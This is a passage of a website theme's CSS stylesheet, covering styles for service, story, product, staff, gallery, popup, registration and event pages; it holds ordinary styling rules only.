}
.g-recaptcha > div {
    display: inline-block;
    width: auto;
}
#formresult {
    float: left;
    text-align: left;
    width: 100%;
}
.alert {
    border: 1px solid #fff;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    margin-bottom: 10px;
    padding: 13px 20px;
    width: 100%;
}
.alert.warning {
    background: #f2dede none repeat scroll 0 0;
    border-color: #ebccd1;
    color: #a94442;
}
.alert.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
/*=============== Service Single ===================*/
.service-single {
    float: left;
    margin-bottom: 60px;
    width: 100%;
}
.single-img {
    float: left;
    margin-bottom: 60px;
    position: relative;
    text-align: center;
    width: 100%;
}
.single-img > img {
    height: auto;
    max-width: 100%
}
.service-description {
    float: left;
    width: 100%;
}
.service-icon {
    float: left;
    font-size: 60px;
    line-height: 70px;
    position: relative;
    width: 120px;
}
/*.service-icon:before {
    border-top: 4px double #000000;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    width: 80%;
}*/
.service-title > span {
    color: #8b8b8b;
    display: table;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
}
.service-title h2 {
    color: #2d2d2d;
    font-size: 26px;
    font-weight: 800;
    margin: 10px 0 15px;
    text-transform: uppercase;
}
.service-description > p {
    color: #454545;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
}
.service-title {
    display: table;
    left: -30px;
    position: relative;
}
/*=============== Real Stories Page ===================*/
.stories {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.stories .fancy-post {
    margin-bottom: 30px
}
.stories.no-gap {
    margin: 0
}
.stories.no-gap .row > div {
    padding: 0
}
.stories.no-gap .fancy-post {
    margin-bottom: 0
}
/*=============== Single Product Page ===================*/
.single-product {
    float: left;
    width: 100%;
}
.single-product-tabs {
    float: left;
    position: relative;
    width: 100%;
}
.single-product-img {
    float: left;
    width: 100%;
}
.single-product-img img {
    height: auto;
    max-width: 100%
}
.single-product-thumbs {
    float: left;
    padding: 0 40px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single-product-thumbs a {
    border: 3px solid #ffffff;
    float: left;
    margin: 0 5px;
    width: 100%;
}
.single-product-thumbs a img {
    height: auto;
    width: 100%
}
.single-product-detail {
    float: left;
    margin-top: 10px;
    width: 100%;
}
.single-product-detail .cats > a {
    font-size: 12px
}
.single-product-detail h1 {
    float: left;
    font-size: 26px;
    font-weight: 600;
    margin: 5px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.single-product-detail .fa-3x {
    color: #dcc025;
    font-size: 15px;
}
.single-product-detail > span.reviews-counter,
.single-product-detail a.woocommerce-review-link {
    color: #9a9a9a;
    font-size: 11px;
    margin-left: 10px;
}
.single-price {
    float: left;
    line-height: 20px;
    margin-bottom: 40px;
    margin-top: 30px;
    width: 100%;
}
.single-price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.single-price del {
    color: #797979;
    float: left;
    font-family: roboto;
    font-size: 18px;
}
.single-product-detail .list > li {
    color: #666666;
    font-family: arimo;
    line-height: 28px;
    font-size: 13px;
    font-weight: 200;
}
.product-selections {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.input-group {
    background: #f4f4f4 none repeat scroll 0 0;
    display: inline-block;
    position: relative;
    width: 100px;
    z-index: 1;
}
.input-group span {
    height: 18px;
    line-height: 16px;
    position: absolute;
    right: 10px;
    text-align: center;
    bottom: 7px;
    width: 16px;
}
.input-group input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: arimo;
    font-size: 13px;
    margin: 0;
    padding-right: 30px;
}
.input-group span button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
    color: rgba(0, 0, 0, 0);
    float: none;
    height: 100%;
    padding: 0;
    width: 100%;
}
.input-group span:last-child {
    top: 7px;
    bottom: auto;
}
.input-group:before {
    background: rgb(249, 252, 247);
    background: -webkit-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -moz-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -ms-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -o-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9fcf7', endColorstr='#f5f9f0', GradientType=0);
    border: 1px solid #eaeaea;
    content: "";
    height: 70%;
    position: absolute;
    right: 8px;
    top: 15%;
    width: 20px;
    z-index: -1;
}
.input-group span button:before {
    color: #333333;
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 12px;
    height: 100%;
    left: 0;
    line-height: 18px;
    position: absolute;
    top: 0;
    width: 100%;
}
.input-group span:last-child button:before {
    content: "\f0d8"
}
.input-group span:hover button:before {
    color: #FFF
}
.product-selections .coloured-btn {
    margin-left: 20px;
    padding: 13px 20px;
}
.product-selections .coloured-btn:hover {
    border-color: inherit;
    padding: 13px 30px;
}
.add-to-wishlist {
    border: 1px solid #d2d2d2;
    color: #555555;
    display: inline-block;
    font-family: roboto slab;
    font-size: 11px;
    font-weight: 600;
    line-height: 23px;
    margin-left: 12px;
    padding: 10px 20px;
    letter-spacing: 0.1px;
}
.add-to-wishlist i {
    color: #9b9b9b
}
/*=============== Story Detail ===================*/
.single-story {
    float: left;
    margin-bottom: 70px;
    width: 100%;
}
.single-img > a {
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.single-img > a i {
    color: #ffffff;
    font-size: 100px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.story-detail {
    float: left;
    width: 100%;
}
.post-subtitle {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.3px;
    width: 100%;
}
.post-title {
    float: left;
    font-size: 26px;
    margin: 10px 0 30px;
    width: 100%;
}
.meta {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.meta > li {
    color: #6f6f6f;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    margin-right: 40px;
}
.meta > li img {
    margin-right: 10px
}
.meta > li a {
    color: inherit
}
.meta > li i {
    margin-right: 5px
}
.single-description {
    float: left;
    margin-top: 10px;
    position: relative;
    width: 100%;
}
/*.single-description:before {
    border-top: 4px double #000000;
    content: "";
    left: 0;
    position: absolute;
    top: 25px;
    width: 90px;
}*/
.single-description p {
    font-size: 14px;
    line-height: 28px;
}
/*=============== Staff Detail ===================*/
.staff-detail {
    float: left;
    width: 100%;
}
.member-introduction {
    float: left;
    padding: 0 100px;
    width: 100%;
}
.member-wrapper {
    background: #fafafa;
    float: left;
    padding: 50px;
    width: 100%;
}
.staff-img {
    display: table-cell;
    vertical-align: middle;
}
.member-detail {
    display: table-cell;
    padding-left: 50px;
    vertical-align: middle;
}
.member-detail > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.3px;
    width: 100%;
}
.member-detail h2 {
    float: left;
    font-size: 33px;
    font-weight: 100;
    margin: 10px 0;
    width: 100%;
}
.member-detail h2 strong {
    font-weight: 900
}
.member-detail > span {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    width: 100%;
}
.info-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.info-list > li {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 25px;
    margin-bottom: 12px;
    width: 100%;
}
.info-list > li strong {
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 40%;
}
.info-list > li strong i {
    color: #ffffff;
    font-size: 11px;
    font-style: normal;
    padding: 8px 20px;
    text-transform: capitalize;
}
.member-detail .social-icons {
    margin-top: 40px
}
.staff-tabs {
    float: left;
    width: 100%;
}
.staff-tabs-selectors {
    float: left;
    position: relative;
    padding: 0 60px;
    width: 100%;
}
.tabs {
    padding: 0
}
.staff-tabs-selectors .tab {
    height: auto;
    line-height: 30px;
}
.staff-tabs-selectors .tabs {
    height: auto;
    background: none;
}
.staff-tabs-selectors .tab a {
    color: #ffffff;
    font-family: arimo;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
    padding: 30px 20px;
    position: relative;
    text-transform: capitalize;
}
.staff-tabs-selectors .tab a:hover {
    color: #FFF
}
.staff-tabs-selectors .tab a i {
    margin-right: 5px
}
.staff-tabs-selectors .tab a:before {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "";
    height: 20px;
    margin-top: -10px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.staff-tabs-selectors .tab:last-child a:before {
    display: none
}
.staff-tabs-selectors .tabs .indicator {
    background: #FFF
}
.staff-tab-content {
    background: #fafafa;
    float: left;
    padding: 40px 70px 80px;
    width: 100%;
}
.staff-tab-content p {
    font-size: 14px;
    line-height: 28px;
}
.all-skills {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.progess-container {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.progess-container > strong {
    color: #454545;
    float: left;
    font-family: arimo;
    font-size: 13px;
    font-weight: 800;
}
.progess-container > span {
    float: right;
    font-family: arimo;
    font-size: 14px;
}
.progess-container .progress {
    background: #c8c8c8 none repeat scroll 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: left;
    height: 6px;
    margin: 5px 0 0;
    width: 100%;
}
.staff-tab-content .all-skills {
    margin-top: 30px
}
.staff-tab-content .appointment-tab {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll 0 0;
    margin: 30px 0 0;
    padding: 70px 100px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.staff-tab-content .appointment-tab::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.dropdown-content li {
    height: auto;
    min-height: 10px;
    line-height: 20;
    clear: none;
}
.dropdown-content li > a, .dropdown-content li > span {
    position: relative;
    right: auto;
    top: auto;
    font-size: 11px;
    padding: 6px 10px;
}
.picker__day--infocus {
    font-size: 12px
}
.picker__weekday-display {
    background: rgba(0, 0, 0, 0.1);
    font-size: 14px;
    font-family: roboto;
    font-weight: 400;
    margin-bottom: 30px;
    padding: 13px 0;
}
.picker__close, .picker__today {
    font-size: 12px
}
.picker__month-display {
    display: none
}
.picker__day-display {
    font-family: roboto;
    font-size: 50px;
    font-weight: 700;
}
.picker__year-display {
    display: none
}
.picker__date-display {
    padding-bottom: 30px
}
.picker__header {
    font-family: roboto;
    font-size: 14px;
    margin-top: 20px;
    margin-bottom: 14px;
}
.picker__nav--prev:before, .picker__nav--next:before {
    border-right: 7px solid;
}
.picker__nav--next:before {
    border-right: 0 !important;
    border-left: 7px solid;
}
.picker__table th {
    padding: 10px;
    border-radius: 0;
    font-size: 12px;
    font-family: roboto;
}
.picker__nav--next {
    right: 0
}
.picker__nav--prev {
    left: 0
}
.btn-flat.picker__clear {
    font-size: 12px;
    background: black;
    color: #FFF;
    font-family: roboto;
}
.appointment-form .row > div {
    padding: 0
}
/*=============== Gallery Page ===================*/
.blank-box {
    float: left;
    width: 100%;
    height: 20px;
}
.simple-text-box {
    background: #ffffff;
    float: left;
    padding: 45px 50px;
    margin-bottom: 30px;
    width: 100%;
}
.simple-text-box > span {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    width: 100%;
}
.simple-text-box h3 {
    color: #2d2d2d;
    float: left;
    font-size: 16px;
    font-weight: 600;
    margin: 10px 0 15px;
    width: 100%;
}
.simple-text-box > p {
    float: left;
    margin: 0;
    width: 100%;
}
.gallery-images {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.gallery-img {
    float: left;
    position: relative;
    margin-bottom: 30px;
    width: 100%;
}
.gallery-img img {
    height: auto;
    width: 100%
}
.simple-text-box.style2 {
    padding: 70px
}
.simple-text-box.style2 > h3 {
    font-size: 18px;
    font-weight: 900;
    line-height: 27px;
}
.simple-text-box.style2 > p {
    line-height: 27px
}
.dropcap {
    background: #f7f7f7;
    color: #a4a3a3;
    display: inline-block;
    float: left;
    font-family: roboto slab;
    font-size: 36px;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    margin-right: 20px;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.no-gap > .row {
    margin: 0 -0.5px
}
.no-gap .masonary > div,
.no-gap .masonary2 > div {
    padding: 0.5px
}
.no-gap .gallery-img,
.no-gap .simple-text-box {
    margin-bottom: 0.5px
}
.gallery-hover {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    opacity: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.7);
}
.gallery-img:hover .gallery-hover {
    opacity: 1;
    height: 100%;
    top: 0;
}
.hover-inner {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    padding: 30px 50px;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.hover-inner span {
    float: left;
    width: 100%;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    opacity: 0;
    margin-bottom: 5px;
    -webkit-tranform: translateY(30px);
    -moz-tranform: translateY(30px);
    -ms-tranform: translateY(30px);
    -o-tranform: translateY(30px);
    tranform: translateY(30px);
}
.hover-inner h4 {
    color: #FFF;
    font-size: 15px;
    float: left;
    width: 100%;
    line-height: 22px;
    margin: 0 0 20px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-collection {
    float: left;
    opacity: 0;
    width: 100%;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-img:hover .hover-inner span {
    -webkit-transition: all 0.2s ease 0.3s;
    -moz-transition: all 0.2s ease 0.3s;
    -ms-transition: all 0.2s ease 0.3s;
    -o-transition: all 0.2s ease 0.3s;
    transition: all 0.2s ease 0.3s;
}
.gallery-img:hover .hover-inner h4 {
    -webkit-transition: all 0.2s ease 0.5s;
    -moz-transition: all 0.2s ease 0.5s;
    -ms-transition: all 0.2s ease 0.5s;
    -o-transition: all 0.2s ease 0.5s;
    transition: all 0.2s ease 0.5s;
}
.gallery-img:hover .gallery-collection {
    -webkit-transition: all 0.2s ease 0.7s;
    -moz-transition: all 0.2s ease 0.7s;
    -ms-transition: all 0.2s ease 0.7s;
    -o-transition: all 0.2s ease 0.7s;
    transition: all 0.2s ease 0.7s;
}
.gallery-img:hover .hover-inner span,
.gallery-img:hover .hover-inner h4,
.gallery-img:hover .gallery-collection {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.gallery-collection a {
    display: inline-block;
    margin: 0 2px;
}
.gallery-collection img {
    height: auto;
    width: auto
}
/*=============== Popup ===================*/
html.popup-active {
    overflow: hidden
}
html.popup-active body {
    overflow: hidden
}
html.popup-active body .theme-layout {
    -webkit-filter: blur(4px);
    -moz-filter: blur(4px);
    -ms-filter: blur(4px);
    -o-filter: blur(4px);
    filter: blur(4px);
}
.popup {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    overflow: auto;
}
.popup-container {
    height: 100%;
    left: 0;
    /*overflow-y: hidden;*/
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.popup-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.popup-wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.consultaion-popup {
    background: rgba(0, 0, 0, 0) url("../images/consult-popup-bg.jpg") no-repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    width: 970px;
}
.consult-contact {
    display: table-cell;
    padding: 90px 75px;
    text-align: center;
    vertical-align: bottom;
    width: 50%;
}
.consult-contact i {
    font-size: 50px
}
.consult-contact > p {
    color: #454545;
    float: left;
    font-size: 15px;
    margin: 30px 0 10px;
    width: 100%;
}
.consult-contact > p strong {
    font-weight: 900
}
.consult-contact > strong {
    float: left;
    font-family: arimo;
    font-size: 26px;
    font-weight: 900;
    width: 100%;
}
.consultaion-popup .appointment-form {
    display: table-cell;
    float: none;
    vertical-align: bottom;
    width: 50%;
}
.consultaion-popup form .input-field input {
    color: #858585;
    font-size: 11px;
    height: 53px;
}
.consultaion-popup form .input-field textarea {
    min-height: 130px;
}
.creative-title {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.creative-title > i {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.4px;
    width: 100%;
}
.creative-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 26px;
    margin: 5px 0;
    width: 100%;
}
.creative-title > span {
    color: #434343;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 800;
    text-transform: uppercase;
    width: 100%;
}
.consultaion-popup .appointment-form > form button {
    float: none;
    display: inline-block;
}
.appointment-popup {
    background: rgba(0, 0, 0, 0) url("../images/appointment-popup-bg.jpg") repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    overflow: hidden;
    padding: 100px 100px 100px 400px;
    width: 1170px;
}
.style2 .appointment-details > span {
    color: #666666
}
.style2 .appointment-details > h4 {
    color: #555555
}
.style2 .appointment-details > p {
    color: #777
}
.style2 .subtitle {
    color: #066666
}
.style2 .timing,
.style2 .timing i {
    color: #066666
}
.style2 form .input-field input {
    border: 1px solid #c3c2c2;
    height: 48px;
    -webkit-box-shadow: 0 0 2px #ffffff inset;
    -moz-box-shadow: 0 0 2px #ffffff inset;
    -ms-box-shadow: 0 0 2px #ffffff inset;
    -o-box-shadow: 0 0 2px #ffffff inset;
    box-shadow: 0 0 2px #ffffff inset;
}
.style2 .select-wrapper span.caret {
    background: rgb(84, 84, 84);
    background: -webkit-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -moz-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -ms-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -o-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: linear-gradient(to bottom, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#545454', endColorstr='#404040', GradientType=0);
    color: #FFF;
    width: 25px;
    height: 25px;
    font-size: 7px;
    border: 0;
    line-height: 25px;
    top: 12px;
    right: 12px;
}
.style2 form .input-field.simple-label label,
.style2 .appointment-form p {
    color: #666666
}
.gift-popup {
    background: #fff;
    display: table;
    margin: 80px auto;
    padding: 110px;
    position: relative;
    width: 1170px;
}
.send-gift {
    display: table;
    width: 100%;
}
.send-gift .mockup {
    display: table-cell;
    float: none;
    width: 47%;
}
.send-gift .mockup img {
    margin: -160px -150px -110px -150px;
    max-width: none;
    width: calc(100% + 220px);
}
.gift-popup-text {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    position: relative;
    z-index: 1;
}
.gift-popup-text > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.gift-popup-text > h3 {
    float: left;
    text-transform: uppercase;
    font-size: 36px;
    letter-spacing: 0.3px;
    margin: 10px 0;
    width: 100%;
}
.gift-popup-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
}
.gift-popup-text > p {
    color: #454545;
    float: left;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 0 50px;
    width: 100%;
}
.facny-btn-set {
    float: left;
    margin-left: -12%;
    margin-top: 50px;
    overflow: hidden;
    width: 124%;
}
.facny-btn-set > a {
    border-right: 1px solid #ffffff;
    color: #ffffff;
    float: left;
    padding: 35px 10px;
    text-align: center;
    width: 33.334%;
}
.facny-btn-set > a:last-child {
    border: 0 none
}
.facny-btn-set > a i.fancy-icon {
    color: #FFF;
    font-size: 33px;
}
.facny-btn-set > a strong {
    float: left;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    margin: 15px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.facny-btn-set > a i {
    color: #f6f6f6;
    float: left;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    width: 100%;
}
.facny-btn-set > a span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 13px;
    margin-top: 14px;
    padding: 0 22px;
    width: 100%;
}
.has-popup-content {
    display: none
}
.has-popup-content.active {
    display: table;
    margin: 0 auto
}
.has-popup-content > div {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6);
    -webkit-transition: all 0.4s ease 1s;
    -moz-transition: all 0.4s ease 1s;
    -ms-transition: all 0.4s ease 1s;
    -o-transition: all 0.4s ease 1s;
    transition: all 0.4s ease 1s;
}
.has-popup-content.active > div {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.event-registration {
    background: rgba(0, 0, 0, 0) url("../images/event-popup.jpg") no-repeat scroll 0 0 / cover;
    overflow: hidden;
    padding: 70px 30px 30px;
    position: relative;
    width: 1030px;
    z-index: 1;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-registration:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.92;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.event-popup-title {
    float: left;
    width: 50%;
}
.event-popup-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin-bottom: 10px;
    width: 100%;
}
.event-popup-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 0;
    text-transform: uppercase;
    width: 100%;
}
.event-popup-title > h3 span {
    display: table;
    font-size: 20px;
    line-height: 20px;
    margin: 10px 0 0;
}
.event-info {
    border-bottom: 1px solid #dedede;
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    float: right;
    overflow: hidden;
    width: 45%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-cell {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    border-right: 1px solid #dedede;
    border-top: 1px solid #dedede;
    color: #141414;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
    margin-top: -1px;
    padding: 15px 20px;
    text-align: center;
    width: 100%;
}
.event-cell.half {
    float: left;
    width: 50%;
}
.event-popup-top {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.event-registration .appointment-form form {
    text-align: center
}
.event-registration .appointment-form form button {
    display: inline-block;
    float: none;
}
.event-cell i {
    font-size: 15px;
    margin-right: 10px;
}
/*=============== Registration Page ===================*/
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.theme-form {
    float: left;
    padding: 60px;
    position: relative;
    width: 50%;
    z-index: 1;
}
.login-form:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
    opacity: 0.1;
    z-index: -1;
}
.white-title {
    float: left;
    margin-bottom: 30px;
    padding-right: 50px;
    padding-top: 35px;
    position: relative;
    width: 100%;
}
.white-title i {
    color: #ffffff;
    font-size: 50px;
    position: absolute;
    right: 0;
    top: 0;
}
.white-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.white-title > span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 100%;
}
.theme-form form button {
    display: inline-block;
    float: none;
}
.theme-form form button i {
    margin-right: 5px
}
.theme-form form {
    text-align: center
}
.theme-form a {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 300;
    line-height: 15px;
    margin: 15px 0 0;
    text-decoration: underline;
    width: 100%;
}
.other-logins {
    float: left;
    margin-top: 170px;
    text-align: center;
    width: 100%;
}
.other-logins strong {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
    width: 100%;
}
.other-logins > a {
    background: #3aa4e2 none repeat scroll 0 0;
    display: inline-block;
    float: none;
    height: 37px;
    line-height: 37px;
    margin: 0;
    text-align: center;
    width: 37px;
}
/*=============== Events Page ===================*/
.event {
    float: left;
    margin-bottom: 30px;
    overflow: hidden;
    width: 100%;
}
.all-events {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.event-top {
    float: left;
    position: relative;
    width: 100%;
}
.event-img {
    float: left;
    text-align: center;
    width: 100%;
}
.event-img > img {
    height: auto;
    max-width: 100%
}
.event-detail {
    background: #fcfcfc;
    float: left;
    padding: 60px 30px;
    position: relative;
    text-align: center;
    width: 100%;
}
.org {
    background: #fcfcfc none repeat scroll 0 0;
    left: 50%;
    padding: 4px 29px 4px 4px;
    position: absolute;
    top: 0;
    white-space: nowrap;
    -webkit-border-radius: 23px 3px 0 0;
    -moz-border-radius: 23px 3px 0 0;
    -ms-border-radius: 23px 3px 0 0;
    -o-border-radius: 23px 3px 0 0;
    border-radius: 23px 3px 0 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.org > img {
    display: inline-block;
    vertical-align: middle;
}
.org > span {
    color: #777777;
    display: inline-block;
    font-family: arimo;
    font-size: 12px;
    margin-left: 20px;
    vertical-align: middle;
    white-space: nowrap;
}
.org > span i {
    font-style: normal
}
.event-detail > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.event-detail > h4 a {
    color: inherit;
}
.event-bottom {
    background: #f0f0f0;
    color: #555555;
    float: left;
    font-family: arimo;
    font-size: 12px;
    padding: 25px;
    position: relative;
    width: 100%;
}
.event-date {
    float: left;
    width: 50%;
}
.event-time {
    float: left;
    text-align: right;
    width: 50%;
}
.map-icon {
    background: #ffffff;
    border: 10px solid #f0f0f0;
    color: #777777;
    cursor: pointer;
    font-size: 15px;
    height: 70px;
    left: 50%;
    line-height: 50px;
    margin-left: -35px;
    margin-top: -35px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 70px;
}
.map-icon i {
    -webkit-animation: 2s ease 0s normal none infinite running zoomInOut;
    -moz-animation: 2s ease 0s normal none infinite running zoomInOut;
    -ms-animation: 2s ease 0s normal none infinite running zoomInOut;
    -o-animation: 2s ease 0s normal none infinite running zoomInOut;
    animation: 2s ease 0s normal none infinite running zoomInOut;
}
.event .map > div {
    height: 100%;
    min-height: 0;
}
.event .map {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    opacity: 0;
}
.event.active .map {
    top: 0;
    opacity: 1;
}
.active .map-icon i:before {
    content: "\f00d"
}
/*=============== Event Detail Page ===================*/
.event-detail-page {
    float: left;
    position: relative;
    width: 100%;
}
.event-detail-img {
    float: left;
    position: relative;
    text-align: center;
    margin-bottom: 40px;
    width: 100%;
}
.event-detail-img.with-counter {
    padding-left: 90px
}
.event-detail-img > img {
    height: auto;
    max-width: 100%
}
.event-detail-img > span {
    border: 10px solid #ffffff;
    bottom: -30px;
    color: #ffffff;
    font-size: 18px;
    height: 60px;
    line-height: 42px;
    cursor: pointer;
    position: absolute;
    right: 30px;
    width: 60px;
    z-index: 1;
}
.event-detail-img.active > span i:before {
    content: "\f00d"
}
.event-detail-img .map {
    position: absolute;
